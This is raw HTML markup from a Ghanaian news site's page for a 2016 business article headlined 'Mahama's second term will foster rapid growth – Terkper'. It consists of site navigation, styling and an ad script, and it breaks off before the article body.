            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5433" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mahama’s second term will foster rapid growth – Terkper</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/business/" ><span class="tdb-cat-bg"></span>Business</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-12-05T19:52:24+00:00">December 5, 2016 7:52 pm</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
